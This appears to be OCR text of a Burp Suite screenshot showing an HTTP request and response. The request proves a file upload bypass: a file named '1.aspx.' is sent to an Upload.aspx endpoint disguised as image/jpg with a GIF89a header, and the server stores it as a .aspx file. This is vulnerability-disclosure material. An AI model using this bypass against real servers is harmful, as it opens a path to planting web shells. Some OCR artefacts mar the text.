 Request
Pretty Raw Hex \n
1 POST / ger/Upload.aspx HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
3 Cookie: JSESSIONID=FC2204F3698D2A07CDE9786055A071CB
4 Content-Type: multipart/form-data; boundary=00content0boundary00
5 Host: 0
6 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
7 Content-Length: 157
8 Connection: close
9
10 --00content0boundary00
11 Content-Disposition: form-data; name="file"; filename="1.aspx."
12 Content-Type: image/jpg
13
14 GIF89a
15 123
16
17 --00content0boundary00--
18
Response
Pretty Raw Hex Render \n
9 Connection: close
10 Content-Length: 514
11
12
13
14 <HTML>
15 <HEAD>
16 <meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
17 <script language="javascript">
18 function saveSuccess(fileNames,fileId)
19 {
20 parent.afterUpload(fileNames,fileId);
21 }
22
23 function saveError(msg){
24 parent.stopLoad();
25 alert("文件上传失败！错误原因：" + msg);
26 }
27
28 saveSuccess(
\Upload\ContractMamager\\71d52920-
be4d-4956-93f9-77c3b0c899e81.aspx.','6100');